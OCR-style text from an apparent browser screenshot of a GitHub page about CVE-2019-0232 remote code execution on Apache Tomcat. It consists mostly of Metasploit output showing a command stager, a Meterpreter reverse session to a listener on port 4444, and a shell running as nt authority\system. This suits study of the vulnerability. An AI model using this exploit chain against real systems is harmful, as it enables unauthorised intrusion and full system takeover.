 setrus/CVE-2019-0232: CVE-2019-0232-Remote Code Execution on Apache Tomcat 7.0.42 - Google Chrome
En
TryHackMe | King of the H
Apache Tomcat/7.0.92
setrus/CVE-2019-0232: C
metasploit wordpress res
https://github.com/setrus/CVE-2019-0232
[*] Command Stager progress -  48.67% done (48993/100668 bytes)
[*] Command Stager progress -  55.62% done (55992/100668 bytes)
[*] Command Stager progress -  62.57% done (62991/100668 bytes)
[*] Command Stager progress -  69.53% done (69990/100668 bytes)
[*] Command Stager progress -  76.48% done (76989/100668 bytes)
[*] Command Stager progress -  83.43% done (83988/100668 bytes)
[*] Command Stager progress -  90.38% done (90987/100668 bytes)
[*] Command Stager progress -  97.34% done (97986/100668 bytes)
[*] Sending stage (180291 bytes) to 192.168.1.174
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Meterpreter session 1 opened (192.168.1.159:4444 -> 192.168.1.174:49185) at
2019-11-21 06:47:23 -0800
meterpreter >
[!] Make sure to manually cleanup the exe generated by the exploit
meterpreter > shell
Process 2116 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 7.0_Tomcat7.0.42\webapps\ROOT
\WEB-INF\cgi>whoami
whoami
nt authority\system
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Traini